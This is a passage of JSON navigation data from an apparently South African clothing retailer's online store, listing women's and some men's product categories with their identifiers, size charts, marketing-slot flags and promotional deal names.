Jumpsuits"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-women-dresses","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_sizeChartID":"size-chart-women-dresses","c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Women's T-Shirts","id":"women-tops-tshirts","name":"T-Shirts","onlineSubCategoriesCount":0,"parentCategoryId":"women-tops","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-tops","name":"Tops"},{"id":"women-tops-tshirts","name":"T-Shirts"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-women-tops-tshirts","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_sizeChartID":"size-chart-women-tshirts","c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Camis","id":"women-tops-camis","name":"Camis","onlineSubCategoriesCount":0,"parentCategoryId":"women-tops","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-tops","name":"Tops"},{"id":"women-tops-camis","name":"Camis"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-women-tshirts","c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Golfers","id":"women-tops-golfers","name":"Golfers","onlineSubCategoriesCount":0,"parentCategoryId":"women-tops","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-tops","name":"Tops"},{"id":"women-tops-golfers","name":"Golfers"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-women-golfers","c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Shirts & Blouses","id":"women-tops-shirts","name":"Shirts & Blouses","onlineSubCategoriesCount":0,"parentCategoryId":"women-tops","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-tops","name":"Tops"},{"id":"women-tops-shirts","name":"Shirts & Blouses"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-women-blouses","c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Knitwear","id":"women-tops-knitwear","name":"Knitwear","onlineSubCategoriesCount":0,"parentCategoryId":"women-tops","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-tops","name":"Tops"},{"id":"women-tops-knitwear","name":"Knitwear"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-women-knitwear","c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Sweats","id":"women-tops-sweats","name":"Sweats","onlineSubCategoriesCount":0,"parentCategoryId":"women-tops","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-tops","name":"Tops"},{"id":"women-tops-sweats","name":"Sweats"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Women's Tops","id":"women-tops","name":"Tops","onlineSubCategoriesCount":6,"parentCategoryId":"women","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-tops","name":"Tops"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-women-tops","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Women's Shorts","id":"women-bottoms-shorts","name":"Shorts","onlineSubCategoriesCount":0,"parentCategoryId":"women-bottoms","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-bottoms","name":"Bottoms"},{"id":"women-bottoms-shorts","name":"Shorts"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-women-shorts","c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Skirts","id":"women-bottoms-skirts","name":"Skirts","onlineSubCategoriesCount":0,"parentCategoryId":"women-bottoms","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-bottoms","name":"Bottoms"},{"id":"women-bottoms-skirts","name":"Skirts"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-women-skirts","c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Pants","id":"women-bottoms-pants","name":"Pants","onlineSubCategoriesCount":0,"parentCategoryId":"women-bottoms","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-bottoms","name":"Bottoms"},{"id":"women-bottoms-pants","name":"Pants"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-women-pants","c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Jeans","id":"women-bottoms-jeans","name":"Jeans","onlineSubCategoriesCount":0,"parentCategoryId":"women-bottoms","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-bottoms","name":"Bottoms"},{"id":"women-bottoms-jeans","name":"Jeans"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-women-denim","c_turntoEnableCCPinboardTeaser":false}],"description":"Women's Bottoms","id":"women-bottoms","name":"Bottoms","onlineSubCategoriesCount":4,"parentCategoryId":"women","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-bottoms","name":"Bottoms"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-women-bottoms","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Women's Flip-Flops","id":"women-shoes-flip-flop","name":"Flip-Flops","onlineSubCategoriesCount":0,"parentCategoryId":"women-shoes","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-shoes","name":"Shoes"},{"id":"women-shoes-flip-flop","name":"Flip-Flops"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-women-shoes","c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Sandals","id":"women-shoes-sandals","name":"Sandals","onlineSubCategoriesCount":0,"parentCategoryId":"women-shoes","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-shoes","name":"Shoes"},{"id":"women-shoes-sandals","name":"Sandals"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-women-shoes","c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Sneakers","id":"women-shoes-sneakers","name":"Sneakers","onlineSubCategoriesCount":0,"parentCategoryId":"women-shoes","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-shoes","name":"Shoes"},{"id":"women-shoes-sneakers","name":"Sneakers"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-women-shoes","c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Wedges & Flats","id":"women-shoes-casual","name":"Wedges & Flats","onlineSubCategoriesCount":0,"parentCategoryId":"women-shoes","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-shoes","name":"Shoes"},{"id":"women-shoes-casual","name":"Wedges & Flats"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-women-shoes","c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Boots","id":"women-shoes-boots","name":"Boots","onlineSubCategoriesCount":0,"parentCategoryId":"women-shoes","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-shoes","name":"Shoes"},{"id":"women-shoes-boots","name":"Boots"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-women-shoes","c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Shoe Care","id":"women-shoes-care","name":"Shoe Care","onlineSubCategoriesCount":0,"parentCategoryId":"women-shoes","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-shoes","name":"Shoes"},{"id":"women-shoes-care","name":"Shoe Care"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"CloudComFit Collection","id":"women-shoes-cloudcomfit","name":"CloudComFit Collection","onlineSubCategoriesCount":0,"parentCategoryId":"women-shoes","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-shoes","name":"Shoes"},{"id":"women-shoes-cloudcomfit","name":"CloudComFit Collection"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Women's Shoes","id":"women-shoes","name":"Shoes","onlineSubCategoriesCount":7,"parentCategoryId":"women","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-shoes","name":"Shoes"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-women-shoes","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_sizeChartID":"size-chart-women-shoes","c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Women's Bags & Purses","id":"women-accessories-bags","name":"Bags & Purses","onlineSubCategoriesCount":0,"parentCategoryId":"women-accessories","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"},{"id":"women-accessories-bags","name":"Bags & Purses"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-women-bags","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Hats, Caps & Beanies","id":"women-accessories-caps","name":"Hats, Caps & Beanies","onlineSubCategoriesCount":0,"parentCategoryId":"women-accessories","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"},{"id":"women-accessories-caps","name":"Hats, Caps & Beanies"}],"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_showInMenu":true},{"description":"Women's Kimonos, Scarves & Gloves","id":"women-accessories-scarves","name":"Kimonos, Scarves & Gloves","onlineSubCategoriesCount":0,"parentCategoryId":"women-accessories","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"},{"id":"women-accessories-scarves","name":"Kimonos, Scarves & Gloves"}],"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_showInMenu":true},{"description":"Women's Jewellery","id":"women-accessories-jewellery","name":"Jewellery","onlineSubCategoriesCount":0,"parentCategoryId":"women-accessories","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"},{"id":"women-accessories-jewellery","name":"Jewellery"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Socks","id":"women-accessories-socks","name":"Socks","onlineSubCategoriesCount":0,"parentCategoryId":"women-accessories","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"},{"id":"women-accessories-socks","name":"Socks"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Belts","id":"women-accessories-belts","name":"Belts","onlineSubCategoriesCount":0,"parentCategoryId":"women-accessories","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"},{"id":"women-accessories-belts","name":"Belts"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-women-belts","c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Fragrances","id":"women-accessories-fragrances","name":"Fragrances","onlineSubCategoriesCount":0,"parentCategoryId":"women-accessories","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"},{"id":"women-accessories-fragrances","name":"Fragrances"}],"c_disableCategoryLink":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_showInMenu":true},{"description":"Women's Hair Accessories","id":"women-accessories-hair","name":"Hair Accessories","onlineSubCategoriesCount":0,"parentCategoryId":"women-accessories","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"},{"id":"women-accessories-hair","name":"Hair Accessories"}],"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_showInMenu":true},{"description":"Women's Sunglasses","id":"women-accessories-sunglasses","name":"Sunglasses","onlineSubCategoriesCount":0,"parentCategoryId":"women-accessories","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"},{"id":"women-accessories-sunglasses","name":"Sunglasses"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Summer Accessories","id":"women-accessories-summer-accessories","name":"Summer Accessories","onlineSubCategoriesCount":0,"parentCategoryId":"women-accessories","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"},{"id":"women-accessories-summer-accessories","name":"Summer Accessories"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Women's Accessories","id":"women-accessories","name":"Accessories","onlineSubCategoriesCount":10,"parentCategoryId":"women","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-women-accessories","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Swimwear","id":"women-swimwear","name":"Swimwear","onlineSubCategoriesCount":0,"parentCategoryId":"women","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-swimwear","name":"Swimwear"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-women-swimwear","c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"2 For R399 Or 3 For R549 On Selected T-Shirts & Camis","id":"women-deals-basics","name":"2 For R399 Or 3 For R549 On Selected Tops","onlineSubCategoriesCount":0,"parentCategoryId":"women-deals","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-deals","name":"Deals"},{"id":"women-deals-basics","name":"2 For R399 Or 3 For R549 On Selected Tops"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"2 For R199 Or 3 For R249 On Selected Flip Flops","id":"women-deals-flip-flops","name":"2 For R199 Or 3 For R249 On Selected Flip Flops","onlineSubCategoriesCount":0,"parentCategoryId":"women-deals","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-deals","name":"Deals"},{"id":"women-deals-flip-flops","name":"2 For R199 Or 3 For R249 On Selected Flip Flops"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"2 For R599 On Selected Sneakers","id":"women-deals-sneakers","name":"2 For R599 On Selected Sneakers","onlineSubCategoriesCount":0,"parentCategoryId":"women-deals","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-deals","name":"Deals"},{"id":"women-deals-sneakers","name":"2 For R599 On Selected Sneakers"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"3 For 2 On Selected Socks","id":"women-deals-socks","name":"3 For 2 On Selected Socks","onlineSubCategoriesCount":0,"parentCategoryId":"women-deals","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-deals","name":"Deals"},{"id":"women-deals-socks","name":"3 For 2 On Selected Socks"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"3 For 2 On Selected Jewellery & Hair Accessories","id":"women-deals-jewellery","name":"3 For 2 On Selected Jewellery & Hair Accessories","onlineSubCategoriesCount":0,"parentCategoryId":"women-deals","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-deals","name":"Deals"},{"id":"women-deals-jewellery","name":"3 For 2 On Selected Jewellery & Hair Accessories"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Women's Deals","id":"women-deals","name":"Deals","onlineSubCategoriesCount":5,"parentCategoryId":"women","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-deals","name":"Deals"}],"c_categoryMenuHighlight":"primaryHighlight","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Women","id":"women","name":"Women","onlineSubCategoriesCount":8,"parentCategoryId":"root","parentCategoryTree":[{"id":"women","name":"Women"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_plpMarketingSlotContentAsset":"marketing-slot-women","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false,"c_navigation_description":{"id":null,"desktopImage":null,"mobileImage":null,"link":null,"target":null}},{"categories":[{"description":"Shop All Men","id":"men-shop-all","name":"Shop All Men","onlineSubCategoriesCount":0,"parentCategoryId":"men","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-shop-all","name":"Shop All Men"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-men-shop-all","c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Men's T-Shirts","id":"mens-tops-tshirts","name":"T-Shirts","onlineSubCategoriesCount":1,"parentCategoryId":"men-tops","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-tops","name":"Tops"},{"id":"mens-tops-tshirts","name":"T-Shirts"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_plpMarketingSlotContentAsset":"marketing-slot-men-tops-tshirts","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_sizeChartID":"size-chart-men-tshirts","c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Golfers","id":"mens-tops-golfers","name":"Golfers","onlineSubCategoriesCount":0,"parentCategoryId":"men-tops","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-tops","name":"Tops"},{"id":"mens-tops-golfers","name":"Golfers"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-men-golfers","c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Shirts","id":"men-tops-shirts","name":"Shirts","onlineSubCategoriesCount":0,"parentCategoryId":"men-tops","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-tops","name":"Tops"},{"id":"men-tops-shirts","name":"Shirts"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-men-shirts","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_sizeChartID":"size-chart-men-shirts","c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Knitwear","id":"mens-tops-knitwear","name":"Knitwear","onlineSubCategoriesCount":0,"parentCategoryId":"men-tops","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-tops","name":"Tops"},{"id":"mens-tops-knitwear","name":"Knitwear"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-men-knitwear","c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Sweats","id":"mens-tops-sweats","name":"Sweats","onlineSubCategoriesCount":0,"parentCategoryId":"men-tops","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-tops","name":"Tops"},{"id":"mens-tops-sweats","name":"Sweats"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-men-sweats","c_turntoEnableCCPinboardTeaser":false},{"description":"Men's 